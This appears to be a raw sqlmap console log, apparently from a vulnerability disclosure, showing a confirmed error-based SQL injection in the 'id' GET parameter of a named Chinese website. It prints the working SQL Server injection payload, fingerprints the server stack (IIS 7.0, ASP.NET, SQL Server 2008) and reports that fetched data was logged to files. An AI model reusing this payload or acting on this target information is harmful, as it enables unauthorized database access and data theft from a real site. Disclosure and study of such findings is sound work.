 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: id
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 1436=CONVERT(INT,(CHAR(58)+CHAR(107)+CHAR(114)+CHAR(102)+C
HAR(58)+(SELECT (CASE WHEN (1436=1436) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58
)+CHAR(97)+CHAR(122)+CHAR(104)+CHAR(58)))
---
[13:23:17] [INFO] testing Microsoft SQL Server
[13:23:18] [INFO] confirming Microsoft SQL Server
[13:23:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:23:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 23 times
[13:23:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:23:21] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.rcsp.cn'
[*] shutting down at 13:23:21
www.wooyun.org